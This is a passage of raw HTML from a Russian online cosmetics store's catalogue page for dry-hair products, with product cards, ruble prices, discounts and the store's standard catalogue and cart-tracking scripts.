               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 20720, 'qty': 1, 'price': 9072});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_20720"
       style="display:none"
  >
    <div id="bx_3966226736_20720_basket_actions"></div>

              <a id="bx_3966226736_20720_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/5c1/s04yozmckdnwpmt1e85tuiksx3bkh2i9/5b191f67ea3ee55f8d1a34f3bcfc365c.jpg.png');"
           title="Oribe Serene Scalp Balancing Conditioner 200ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_20720_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_20720 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'20720','NAME':'Oribe Serene Scalp Balancing Conditioner 200ml','PICT':{'ID':'47237','SRC':'/upload/iblock/5c1/s04yozmckdnwpmt1e85tuiksx3bkh2i9/5b191f67ea3ee55f8d1a34f3bcfc365c.jpg.png','WIDTH':'690','HEIGHT':'920'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=20720','BASIS_PRICE':{'PRICE_ID':'1','ID':'9224','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'9072','VALUE_NOVAT':'9072','DISCOUNT_VALUE_VAT':'9072','DISCOUNT_VALUE_NOVAT':'9072','ROUND_VALUE_VAT':'9072','ROUND_VALUE_NOVAT':'9072','VALUE':'9072','UNROUND_DISCOUNT_VALUE':'9072','DISCOUNT_VALUE':'9072','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'9 072 ','PRINT_VALUE_VAT':'9 072 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'9 072 ','PRINT_DISCOUNT_VALUE_VAT':'9 072 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'9 072 ','PRINT_DISCOUNT_VALUE':'9 072 ','PRINT_DISCOUNT_DIFF':'0 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_20720','PICT_ID':'bx_3966226736_20720_secondpict','QUANTITY_ID':'bx_3966226736_20720_quantity','QUANTITY_UP_ID':'bx_3966226736_20720_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_20720_quant_down','PRICE_ID':'bx_3966226736_20720_price','BUY_ID':'bx_3966226736_20720_buy_link','BASKET_PROP_DIV':'bx_3966226736_20720_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_20720_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_20720_not_avail','COMPARE_LINK_ID':'bx_3966226736_20720_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-money-mist-50ml/"
         class="product-card__link gmt-product-click"
         data-product-id="39319"
      >
        <span class="hide"
              itemprop="name"
        >
            Color Wow Money Mist 50ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Несмываемый спрей-мист для волос         </span>
        <span class="hide"
              itemprop="sku"
        >
            182730        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/f23/chz6m6iikv3387o44tidtuvdemlf2qbk/230_220_1/15243515_4635237507055690.jpg"
                   itemprop="image"
                   title="Color Wow Money Mist 50ml - фото 63664"
                   alt="Color Wow Money Mist 50ml - интернет-магазин профессиональной косметики Spadream, изображение 63664"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Color Wow</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-money-mist-50ml/"
               class="product-card__name"
               title="Color Wow Money Mist 50ml"
               itemprop="url"
            >
              <span itemprop="name">Color Wow Money Mist 50ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Несмываемый спрей-мист для волос </div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 900            </span>
            <span
                    id="bx_3966226736_39319_price"
                    itemprop="price"
                    content="2925">
                2 925            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39319"
               id="bx_3966226736_39319_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39319, 'qty': 1, 'price': 2925});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39319"
       style="display:none"
  >
    <div id="bx_3966226736_39319_basket_actions"></div>

              <a id="bx_3966226736_39319_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/f01/o39fbv7akbze7uiauctdb176cylzqfbj/91apXPla0iL._AC_SX679_.jpg');"
           title="Color Wow Money Mist 50ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39319_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_39319 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39319','NAME':'Color Wow Money Mist 50ml','PICT':{'ID':'63665','SRC':'/upload/iblock/f01/o39fbv7akbze7uiauctdb176cylzqfbj/91apXPla0iL._AC_SX679_.jpg','WIDTH':'679','HEIGHT':'679'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=39319','BASIS_PRICE':{'PRICE_ID':'1','ID':'75063','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3900','VALUE_NOVAT':'3900','DISCOUNT_VALUE_VAT':'2925','DISCOUNT_VALUE_NOVAT':'2925','ROUND_VALUE_VAT':'2925','ROUND_VALUE_NOVAT':'2925','VALUE':'3900','UNROUND_DISCOUNT_VALUE':'2925','DISCOUNT_VALUE':'2925','DISCOUNT_DIFF':'975','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 900 ','PRINT_VALUE_VAT':'3 900 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 925 ','PRINT_DISCOUNT_VALUE_VAT':'2 925 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 900 ','PRINT_DISCOUNT_VALUE':'2 925 ','PRINT_DISCOUNT_DIFF':'975 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39319','PICT_ID':'bx_3966226736_39319_secondpict','QUANTITY_ID':'bx_3966226736_39319_quantity','QUANTITY_UP_ID':'bx_3966226736_39319_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39319_quant_down','PRICE_ID':'bx_3966226736_39319_price','BUY_ID':'bx_3966226736_39319_buy_link','BASKET_PROP_DIV':'bx_3966226736_39319_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39319_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39319_not_avail','COMPARE_LINK_ID':'bx_3966226736_39319_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-cheirosa-71-perfume-mist-90ml/"
         class="product-card__link gmt-product-click"
         data-product-id="37990"
      >
        <span class="hide"
              itemprop="name"
        >
            Sol de Janeiro Cheirosa 71 Perfume Mist 90ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Парфюмированный мист для тела и волос, аромат Caramelized Vanilla & Toasted Macadamia        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/c61/xzxjyetbj0nbzayg9g1yslltyvz25hcz/230_220_1/photo_2024_10_19_14_57_34-_2_.jpg"
                   itemprop="image"
                   title="Sol de Janeiro Cheirosa 71 Perfume Mist 90ml - фото 58483"
                   alt="Sol de Janeiro Cheirosa 71 Perfume Mist 90ml - интернет-магазин профессиональной косметики Spadream, изображение 58483"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Sol de Janeiro</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-cheirosa-71-perfume-mist-90ml/"
               class="product-card__name"
               title="Sol de Janeiro Cheirosa 71 Perfume Mist 90ml"
               itemprop="url"
            >
              <span itemprop="name">Sol de Janeiro Cheirosa 71 Perfume Mist 90ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Парфюмированный мист для тела и волос, аромат Caramelized Vanilla & Toasted Macadamia</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                6 160            </span>
            <span
                    id="bx_3966226736_37990_price"
                    itemprop="price"
                    content="4620">
                4 620            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="37990"
               id="bx_3966226736_37990_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 37990, 'qty': 1, 'price': 4620});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_37990"
       style="display:none"
  >
    <div id="bx_3966226736_37990_basket_actions"></div>

              <a id="bx_3966226736_37990_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/20c/9kc6oxojouv4vnrowb3o42qcjnz5927e/photo_2024_10_19_14_58_41-_2_.jpg');"
           title="Sol de Janeiro Cheirosa 71 Perfume Mist 90ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_37990_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_37990 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'37990','NAME':'Sol de Janeiro Cheirosa 71 Perfume Mist 90ml','PICT':{'ID':'58484','SRC':'/upload/iblock/20c/9kc6oxojouv4vnrowb3o42qcjnz5927e/photo_2024_10_19_14_58_41-_2_.jpg','WIDTH':'321','HEIGHT':'410'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=37990','BASIS_PRICE':{'PRICE_ID':'1','ID':'70021','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6160','VALUE_NOVAT':'6160','DISCOUNT_VALUE_VAT':'4620','DISCOUNT_VALUE_NOVAT':'4620','ROUND_VALUE_VAT':'4620','ROUND_VALUE_NOVAT':'4620','VALUE':'6160','UNROUND_DISCOUNT_VALUE':'4620','DISCOUNT_VALUE':'4620','DISCOUNT_DIFF':'1540','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 160 ','PRINT_VALUE_VAT':'6 160 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 620 ','PRINT_DISCOUNT_VALUE_VAT':'4 620 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 160 ','PRINT_DISCOUNT_VALUE':'4 620 ','PRINT_DISCOUNT_DIFF':'1 540 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_37990','PICT_ID':'bx_3966226736_37990_secondpict','QUANTITY_ID':'bx_3966226736_37990_quantity','QUANTITY_UP_ID':'bx_3966226736_37990_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_37990_quant_down','PRICE_ID':'bx_3966226736_37990_price','BUY_ID':'bx_3966226736_37990_buy_link','BASKET_PROP_DIV':'bx_3966226736_37990_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_37990_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_37990_not_avail','COMPARE_LINK_ID':'bx_3966226736_37990_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/majestic-men-mini/"
         class="product-card__link gmt-product-click"
         data-product-id="29699"
      >
        <span class="hide"
              itemprop="name"
        >
            Majestic Men Mini Graphite        </span>
        <span class="hide"
              itemprop="description"
        >
            Расческа мини для мужчин        </span>
        <span class="hide"
              itemprop="sku"
        >
            УТ-00000001        </span>

          
                    

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/f51/230_220_1/DSC03526.jpg"
                   itemprop="image"
                   title="Majestic Men Mini Graphite - фото 34863"
                   alt="Majestic Men Mini Graphite - интернет-магазин профессиональной косметики Spadream, изображение 34863"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Majestic</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/majestic-men-mini/"
               class="product-card__name"
               title="Majestic Men Mini Graphite"
               itemprop="url"
            >
              <span itemprop="name">Majestic Men Mini Graphite</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Расческа мини для мужчин</div>
          </div>

            <div class="product-card__price">
            <div>
            <span
                  id="bx_3966226736_29699_price"
                  itemprop="price"
                  content="12000">
                12 000            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="29699"
               id="bx_3966226736_29699_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 29699, 'qty': 1, 'price': 12000});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_29699"
       style="display:none"
  >
    <div id="bx_3966226736_29699_basket_actions"></div>

              <a id="bx_3966226736_29699_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/592/DSC03522.jpg');"
           title="Majestic Men Mini Graphite"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_29699_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_29699 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'29699','NAME':'Majestic Men Mini Graphite','PICT':{'ID':'34864','SRC':'/upload/iblock/592/DSC03522.jpg','WIDTH':'1160','HEIGHT':'653'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=29699','BASIS_PRICE':{'PRICE_ID':'1','ID':'29510','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'12000','VALUE_NOVAT':'12000','DISCOUNT_VALUE_VAT':'12000','DISCOUNT_VALUE_NOVAT':'12000','ROUND_VALUE_VAT':'12000','ROUND_VALUE_NOVAT':'12000','VALUE':'12000','UNROUND_DISCOUNT_VALUE':'12000','DISCOUNT_VALUE':'12000','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'12 000 ','PRINT_VALUE_VAT':'12 000 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'12 000 ','PRINT_DISCOUNT_VALUE_VAT':'12 000 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'12 000 ','PRINT_DISCOUNT_VALUE':'12 000 ','PRINT_DISCOUNT_DIFF':'0 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_29699','PICT_ID':'bx_3966226736_29699_secondpict','QUANTITY_ID':'bx_3966226736_29699_quantity','QUANTITY_UP_ID':'bx_3966226736_29699_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_29699_quant_down','PRICE_ID':'bx_3966226736_29699_price','BUY_ID':'bx_3966226736_29699_buy_link','BASKET_PROP_DIV':'bx_3966226736_29699_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_29699_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_29699_not_avail','COMPARE_LINK_ID':'bx_3966226736_29699_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/oribe-maximista-thickening-spray-50ml/"
         class="product-card__link gmt-product-click"
         data-product-id="26568"
      >
        <span class="hide"
              itemprop="name"
        >
            Oribe Maximista Thickening Spray 50ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Спрей для насыщенного объема        </span>
        <span class="hide"
              itemprop="sku"
        >
            OR522        </span>

          
                    

          
          
                          <div
              class="product-card__label-wrapper  "
            >
                <div class="product-card__label">Хит</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/3f5/230_220_1/Oribe_Maximista_Thickening_Spray.jpg"
                   itemprop="image"
                   title="Oribe Maximista Thickening Spray 50ml - фото 29972"
                   alt="Oribe Maximista Thickening Spray 50ml - интернет-магазин профессиональной косметики Spadream, изображение 29972"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Oribe</span>
            </div>
          
        <div class="raiting raiting--5"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >5</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/oribe-maximista-thickening-spray-50ml/"
               class="product-card__name"
               title="Oribe Maximista Thickening Spray 50ml"
               itemprop="url"
            >
              <span itemprop="name">Oribe Maximista Thickening Spray 50ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Спрей для насыщенного объема</div>
          </div>

            <div class="product-card__price">
            <div>
            <span
                  id="bx_3966226736_26568_price"
                  itemprop="price"
                  content="3942">
                3 942            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="26568"
               id="bx_3966226736_26568_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 26568, 'qty': 1, 'price': 3942});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_26568"
       style="display:none"
  >
    <div id="bx_3966226736_26568_basket_actions"></div>

              <a id="bx_3966226736_26568_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/3f5/Oribe_Maximista_Thickening_Spray.jpg');"
           title="Oribe Maximista Thickening Spray 50ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_26568_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_26568 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'26568','NAME':'Oribe Maximista Thickening Spray 50ml','PICT':{'ID':'29972','SRC':'/upload/iblock/3f5/Oribe_Maximista_Thickening_Spray.jpg','WIDTH':'210','HEIGHT':'722'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=26568','BASIS_PRICE':{'PRICE_ID':'1','ID':'13676','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3942','VALUE_NOVAT':'3942','DISCOUNT_VALUE_VAT':'3942','DISCOUNT_VALUE_NOVAT':'3942','ROUND_VALUE_VAT':'3942','ROUND_VALUE_NOVAT':'3942','VALUE':'3942','UNROUND_DISCOUNT_VALUE':'3942','DISCOUNT_VALUE':'3942','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 942 ','PRINT_VALUE_VAT':'3 942 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 942 ','PRINT_DISCOUNT_VALUE_VAT':'3 942 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 942 ','PRINT_DISCOUNT_VALUE':'3 942 ','PRINT_DISCOUNT_DIFF':'0 